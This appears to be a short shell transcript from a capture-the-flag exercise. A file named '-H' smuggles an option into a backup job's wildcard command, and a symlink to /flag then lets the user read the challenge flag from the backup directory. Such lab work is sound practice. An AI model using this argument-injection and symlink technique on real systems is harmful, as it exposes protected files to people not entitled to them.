 (ctfuser:/var/www/html) $ touch -- -H
(ctfuser:/var/www/html) $ ln -s /flag flag
(ctfuser:/var/www/html) $ cd backup
(ctfuser:/var/www/html/backup) $ ls
2.php
index.php
(ctfuser:/var/www/html/backup) $ cat flag
flag{pPYYrtPICIAIUWyu0HUkQrRqIeJFGnq6}